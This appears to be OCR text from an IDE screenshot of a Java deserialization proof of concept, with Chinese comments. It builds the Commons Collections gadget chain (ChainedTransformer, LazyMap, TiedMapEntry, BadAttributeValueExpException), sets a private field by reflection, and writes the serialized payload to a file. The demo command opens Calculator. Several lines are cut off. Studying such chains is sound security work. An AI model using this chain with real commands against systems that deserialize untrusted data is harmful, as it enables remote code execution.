 HomeController.java BadAttributeValueExpException.java POC.java Method.java test.java poc.txt hello.jsp TiedMapEntry
new Object[] {"open /System/Applications/Calculator.app/"})
};
//将transformers数组存入ChaniedTransformer这个继承类
Transformer transformerChain = new ChainedTransformer(transform
//创建Map并绑定transformerChina
Map innerMap = new HashMap();
Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry entry = new TiedMapEntry(lazyMap, key: "foo");
BadAttributeValueExpException poc = new BadAttributeValueExpExc
// val是私有变量，所以利用下面方法进行赋值
Field valfield = poc.getClass().getDeclaredField( name: "val");
valfield.setAccessible(true);
valfield.set(poc, entry);
File f = new File( pathname: "poc.txt");
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
out.writeObject(poc);
out.close();
dk1.8.0_202.jdk/Contents/Home/bin/java ...
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =